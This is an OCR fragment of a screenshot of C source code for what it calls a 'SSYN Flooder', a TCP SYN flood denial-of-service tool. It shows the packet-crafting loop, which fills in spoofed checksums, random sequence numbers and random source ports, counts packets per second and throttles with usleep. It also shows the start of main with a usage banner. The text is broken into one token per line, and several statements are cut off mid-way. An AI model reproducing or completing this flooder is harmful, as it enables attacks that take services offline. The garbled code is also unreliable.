
        iph
->
check 
=
csum
(
(
unsigned
sh
        tcph
->
seq 
=
rand_cmwc
(
)
&
0xFFF
        tcph
->
source 
=
htons
(
rand_cmwc
(
        tcph
->
check 
=
0
;
        tcph
->
check 
=
tcpcsum
(
iph
,
 tcph
        pps
++
;
if
(
i 
>=
 limiter
)
{
            i 
=
0
;
usleep
(
sleeptime
)
;
}
        i
++
;
}
}
int
main
(
int
 argc
,
char
*
argv
[
]
)
{
if
(
argc 
<
6
)
{
fprintf
(
stderr
,
"Invalid parame
fprintf
(
stdout
,
"SSYN Flooder b